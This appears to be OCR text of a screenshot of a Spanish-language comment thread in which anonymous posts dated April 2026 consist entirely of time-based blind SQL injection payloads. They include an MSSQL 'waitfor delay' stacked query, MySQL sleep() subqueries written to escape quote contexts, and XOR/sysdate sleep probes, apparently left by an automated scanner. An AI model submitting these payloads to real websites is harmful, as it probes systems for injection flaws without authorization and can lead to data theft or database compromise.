
555-1; waitfor delay '0:0:15' --
ANÓNIMO
16 de Abril, 2026
(select(0)from(select(sleep(15)))v)/*'+
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/
ANÓNIMO
16 de Abril, 2026
5550"XOR(555*if(now()=sysdate(),sleep(15),0))XOR"Z
ANÓNIMO
16 de Abril, 2026
5550'XOR(555*if(now()=sysdate(),sleep(15),0))XOR'Z